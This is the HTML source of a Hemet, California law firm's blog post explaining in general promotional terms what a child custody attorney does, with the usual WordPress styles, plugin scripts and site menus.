#3f3f3f}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-subarrow-active{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-1823 .rmp-submenu .rmp-menu-subarrow-active:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-1823 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #ffffff}#rmp-search-box-1823{display: block;padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%}#rmp-search-box-1823 .rmp-search-form{margin: 0}#rmp-search-box-1823 .rmp-search-box{background: #ffffff;border: 1px solid #dadada;color: #333333;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-1823 .rmp-search-box::placeholder{color: #c7c7cd}#rmp-search-box-1823 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid #dadada;color: #333333}#rmp-menu-title-1823{background-color: #212121;color: #ffffff;text-align: left;font-size: 13px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-1823:hover{background-color: #212121;color: #ffffff}#rmp-menu-title-1823 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-1823 > a:hover{color: #ffffff}#rmp-menu-title-1823 .rmp-font-icon{font-size: 13px}#rmp-menu-additional-content-1823{padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%;color: #ffffff;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hemetbankruptcyattorneys.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//hemetbankruptcyattorneys.com/wp-content/uploads/pum/pum-site-styles.css?generated=1656213613&#038;ver=1.16.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hemetbankruptcyattorneys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.6.9" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":"1","2":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/hemetbankruptcyattorneys.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.6.9" id="gform_gravityforms-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQXL5DM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hemetbankruptcyattorneys.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQXL5DM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hemetbankruptcyattorneys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hemetbankruptcyattorneys.com/wp-json/wp/v2/posts/1812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hemetbankruptcyattorneys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://hemetbankruptcyattorneys.com/?p=1812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hemetbankruptcyattorneys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemetbankruptcyattorneys.com%2Fa-child-custody-attorney-in-hemet-is-a-legal-expert%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hemetbankruptcyattorneys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemetbankruptcyattorneys.com%2Fa-child-custody-attorney-in-hemet-is-a-legal-expert%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  right: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #d11e1e !important;}</style>    	<style>.onepix-li{background-position:-326px -21px;}.onepix-yl{background-position:-379px -21px;}.onepix-hmenu .header-navigation>li{margin:0 15px;}body .onepix-footer .onepix-fmenu .footer-navigation li {margin: 5px 0;}body .onepix-footer .onepix-fmenu .footer-navigation li a{font-size: 14px;}body .onepix-hmenu .header-navigation>li a{font-size: 15px;	}body .onepix-hmenu .header-navigation>li{margin: 0 12px;}</style>
</head>
<body class="post-template-default single single-post postid-1812 single-format-standard">
    <div class="onepix-wrapper">
        <header class="onepix-header">
            <div class="onepix-hstart">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4 col-sm-5 col-lg-3 onepix-header-left">
                            <a href="https://hemetbankruptcyattorneys.com" title="Hemet CA Bankruptcy Lawyers Attorney"><img src="https://hemetbankruptcyattorneys.com/wp-content/themes/onepixel/images/logo.png" alt="Hemet CA Bankruptcy Lawyers Attorney" /></a>
                        </div>
                        <div class="col-xs-8 col-sm-7 col-lg-9 onepix-header-right">
                            <span class="onepix-hlink">
                                <a href="javascript:void(0);" class="hlink1">FILL OUT A FREE<br>CASE EVALUATION</a>
                            </span>
                                                        <span class="onepix-hlink">
                                <a href="tel:951-335-5977" class="hlink2">CALL TODAY<br>951-335-5977</a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="onepix-hmenu">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-12 col-lg-12">
                            <ul id="menu-header" class="header-navigation"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://hemetbankruptcyattorneys.com/">Home</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://hemetbankruptcyattorneys.com/about/">About</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://hemetbankruptcyattorneys.com/contact/bankruptcy-attorney-hemet/">Bankruptcy</a>
<ul class="sub-menu">
	<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://hemetbankruptcyattorneys.com/chapter-7-attorney-bankruptcy-hemet/">Chapter 7 bankruptcy attorney hemet</a></li>
	<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://hemetbankruptcyattorneys.com/bankruptcy-means-test/">Means Test</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://hemetbankruptcyattorneys.com/bankruptcy-alternatives/">Bankruptcy Alternatives</a></li>
	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://hemetbankruptcyattorneys.com/bankruptcy-options-for-small-businesses/">Small Businesses</a></li>
	<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://hemetbankruptcyattorneys.com/discharging-tax-debt-through-bankruptcy/">Taxes</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/">Probate</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/">Estate Planning</a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://hemetbankruptcyattorneys.com/retirement-planning-attorney-hemet/">Retirement Planning</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://hemetbankruptcyattorneys.com/guardianship-conservatorship-attorney-california/">Guardianship &#038; Conservatorship</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://hemetbankruptcyattorneys.com/long-term-care-medicaid-planning-attorney-california/">Long Term Care Planning</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/wills/">Wills</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/probate/">Trusts</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Other Services</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://hemetbankruptcyattorneys.com/family-law-divorce-child-support-attorney-california/">Family Law</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/revocable-family-or-living-trust-attorney-california/">Landlord / Tenant</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/real-estate-property-law-attorney-california/">Property Law</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://hemetbankruptcyattorneys.com/social-security-disability-insurance-ssdi-attorney-california/">SSDI</a></li>
</ul>
</li>
<li id="menu-item-1451" class="menu-item menu-item-type-post_type_archive menu-item-object-testimonials menu-item-1451"><a href="https://hemetbankruptcyattorneys.com/testimonials/">Testimonials</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://hemetbankruptcyattorneys.com/blog/">Blog</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://hemetbankruptcyattorneys.com/contact/">Contact</a></li>
</ul>                            			<button type="button"  aria-controls="rmp-container-1823" aria-label="Menu Trigger" id="rmp_menu_trigger-1823"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1823" class="rmp-container rmp-container rmp-slide-left">
				<div id="rmp-menu-wrap-1823" class="rmp-menu-wrap"><ul id="rmp-menu-1823" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-31" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/"  class = "rmp-menu-item-link"  role = "menuitem"  >Home</a></li><li id="rmp-menu-item-1459" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/about/"  class = "rmp-menu-item-link"  role = "menuitem"  >About</a></li><li id="rmp-menu-item-146" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/contact/bankruptcy-attorney-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Bankruptcy<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bankruptcy"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1491" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/chapter-7-attorney-bankruptcy-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Chapter 7 bankruptcy attorney hemet</a></li><li id="rmp-menu-item-1490" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/bankruptcy-means-test/"  class = "rmp-menu-item-link"  role = "menuitem"  >Means Test</a></li><li id="rmp-menu-item-1492" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/bankruptcy-alternatives/"  class = "rmp-menu-item-link"  role = "menuitem"  >Bankruptcy Alternatives</a></li><li id="rmp-menu-item-1489" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/bankruptcy-options-for-small-businesses/"  class = "rmp-menu-item-link"  role = "menuitem"  >Small Businesses</a></li><li id="rmp-menu-item-1488" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/discharging-tax-debt-through-bankruptcy/"  class = "rmp-menu-item-link"  role = "menuitem"  >Taxes</a></li></ul></li><li id="rmp-menu-item-36" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/probate-attorney-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Probate</a></li><li id="rmp-menu-item-33" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Estate Planning<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Estate Planning"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-126" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/retirement-planning-attorney-hemet/"  class = "rmp-menu-item-link"  role = "menuitem"  >Retirement Planning</a></li><li id="rmp-menu-item-125" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/guardianship-conservatorship-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Guardianship &#038; Conservatorship</a></li><li id="rmp-menu-item-124" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/long-term-care-medicaid-planning-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Long Term Care Planning</a></li><li id="rmp-menu-item-34" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/probate-attorney-hemet/wills/"  class = "rmp-menu-item-link"  role = "menuitem"  >Wills</a></li><li id="rmp-menu-item-35" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/probate-attorney-hemet/probate/"  class = "rmp-menu-item-link"  role = "menuitem"  >Trusts</a></li></ul></li><li id="rmp-menu-item-107" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "#"  class = "rmp-menu-item-link"  role = "menuitem"  >Other Services<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Services"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-147" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/family-law-divorce-child-support-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Family Law</a></li><li id="rmp-menu-item-145" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/revocable-family-or-living-trust-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Landlord / Tenant</a></li><li id="rmp-menu-item-144" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/real-estate-property-law-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >Property Law</a></li><li id="rmp-menu-item-148" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/social-security-disability-insurance-ssdi-attorney-california/"  class = "rmp-menu-item-link"  role = "menuitem"  >SSDI</a></li></ul></li><li id="rmp-menu-item-1451" class=" menu-item menu-item-type-post_type_archive menu-item-object-testimonials rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/testimonials/"  class = "rmp-menu-item-link"  role = "menuitem"  >Testimonials</a></li><li id="rmp-menu-item-38" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/blog/"  class = "rmp-menu-item-link"  role = "menuitem"  >Blog</a></li><li id="rmp-menu-item-39" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://hemetbankruptcyattorneys.com/contact/"  class = "rmp-menu-item-link"  role = "menuitem"  >Contact</a></li></ul></div>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </header>

    <section class="onepix-default-page">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-lg-12 onepix-inside-title">
                    <div>
                        <h2>What Can a Child Custody Attorney Help Me With?</h2>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-12 col-lg-12">
                    <div class="single-post-meta">
                        <span class="categories">Categories: <a href="https://hemetbankruptcyattorneys.com/category/child-custody-attorney-in-hemet/" rel="category tag">child custody attorney in Hemet</a></span>
                                            </div>
                    <div class="inside-content">
                        <p>Divorce is unfortunately a typical occurrence in the United States. Because over 36% of marriages end in divorce, many children will be forced to live with either their moms or fathers, or alternate between the two.</p>
<p>As a result, child custody is a crucial factor in divorce, so if you and your ex-spouse can&#8217;t agree, you may need to go to court. With this in mind, you should retain the services of a child custody attorney to assist you with the procedure.</p>
<p><strong>What Does a Child Custody Attorney Do?</strong></p>
<p><strong>A child custody attorney in Hemet</strong> is a legal expert who has worked on cases concerning divorce and child custody. Throughout the legal process, the lawyer acts as your representative, allowing him or her to speak on your behalf.</p>
<p>This enables the attorney to offer a case and arguments based on local legislation. To assist you, a child custody lawyer obtained a degree and studied the local legislation. To assist with legal difficulties during a divorce, your lawyer also studied with an emphasis on child custody legislation.</p>
<p>In other words, a child custody lawyer assists you in securing your parental rights to see and care for your child.</p>
<p><strong>A Lawyer&#8217;s Function</strong></p>
<p>You should understand about the role of a child custody attorney while you look for the ideal one. Child custody lawyers can assist you with a variety of tasks, including investigating custody agreements and requesting hearings.</p>
<p>When you employ a lawyer, as mentioned in the previous link, he or she will investigate the circumstances of your situation, determine which laws apply, and do everything possible to assist you. A lawyer is familiar with the law and can investigate these issues to determine the best course of action for you.</p>
<p>A lawyer is a legal practitioner who can assist you if you do not have a thorough understanding of the local laws.</p>
<p><strong>The Advantages of Hiring a Lawyer</strong></p>
<p>When you have a lawyer on your side, you have someone who knows a lot about child custody and has a lot of experience with it. This enables the attorney to pinpoint specific laws and grounds on which to develop your case.</p>
<p>Because divorces can be messy, you may want someone who is objective to help you think through the situation. Your lawyer can call your ex spouse on your behalf to ensure that you don&#8217;t say anything that could jeopardise your custody case.</p>
<p>Before and during the court hearing, lawyers present a number of advantages. For example, you can work with your lawyer to develop a strategy and choose the best course of action for your circumstance. You can also work with your lawyer to ensure that you have regular access to your children.</p>
<p>Even if you do not receive full custody, you can negotiate with your lawyer to obtain joint custody so that you can remain involved in your children&#8217;s life.</p>
<p>You can also check into your child support alternatives and other issues when you speak with a lawyer throughout this process. If you want to learn more about what child support entails, consult our useful guide.</p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;child custody attorney Hemet&quot;}" data-sheets-userformat="{&quot;2&quot;:14524,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}"> </span></p>
                    </div>
                                        <div class="single-post-footer">
